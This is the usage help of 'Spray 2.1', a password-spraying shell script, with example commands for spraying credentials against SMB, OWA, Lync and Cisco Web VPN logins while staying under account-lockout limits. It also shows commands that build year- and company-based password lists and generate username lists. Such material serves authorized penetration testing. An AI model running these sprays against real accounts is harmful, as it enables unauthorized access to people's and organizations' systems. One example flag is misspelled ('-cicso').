 Spray 2.1 the Password Sprayer by Jacob Wilkin(Greenwolf)
This script will password spray a target over a period of time
It requires password policy as input so accounts are not locked out
Useage: spray.sh -smb <targetIP> <usernameList> <passwordList> <AttemptsPerLockoutPeriod> <LockoutPeriodInMinutes> <Domain> <OptionalSkipUsernameUsernameSpray>
Example: spray.sh -smb 192.168.0.1 users.txt passwords.txt 1 35 CORPORATION
Example Skipping Username:Username Spray: spray.sh -smb 192.168.0.1 users.txt passwords.txt 1 35 CORPORATION NOUSERUSER
To password spray an OWA portal, a file must be created of the POST request with Username: sprayuser@domain.com, and Password: spraypassword
Useage: spray.sh -owa <targetIP> <usernameList> <passwordList> <AttemptsPerLockoutPeriod> <LockoutPeriodInMinutes> <RequestFile>
Example: spray.sh -owa 192.168.0.1 usernames.txt passwords.txt 1 35 post-request.txt
To password spray an lync service, a lync autodiscover url or a url that returns the www-authenticate header must be provided along with a list of email addresses
Useage: spray.sh -lync <lyncDiscoverOrAutodiscoverUrl> <emailAddressList> <passwordList> <AttemptsPerLockoutPeriod> <LockoutPeriodInMinutes>
Example: spray.sh -lync https://lyncdiscover.company.com/ emails.txt passwords.txt 1 35\n
Example: spray.sh -lync https://lyncweb.company.com/Autodiscover/AutodiscoverService.svc/root/oauth/user emails.txt passwords.txt 1 35
To password spray an CISCO Web VPN a target portal or server hosting a portal must be provided
Useage: spray.sh -cisco <targetURL> <usernameList> <passwordList> <AttemptsPerLockoutPeriod> <LockoutPeriodInMinutes>
Example: spray.sh -cicso 192.168.0.1 usernames.txt passwords.txt 1 35
It is also possible to update the supplied 2016/2017 password list to the current year
Useage: spray.sh -passupdate <passwordList>
Example: spray.sh -passupdate passwords.txt
An optional company name can also be provided to add to the list:
Useage: spray.sh -passupdate <passwordList> <CompanyName>
Example: spray.sh -passupdate passwords.txt Company
A username list can also be generated from a list of common names:
Useage: spray.sh -genusers <firstnames> <lastnames> "<<fi><li><fn><ln>>"
Example: spray.sh -genusers english-first-1000.txt english-last-1000.txt "<fi><ln>"
Example: spray.sh -genusers english-first-1000.txt english-last-1000.txt "<fn>.<ln>"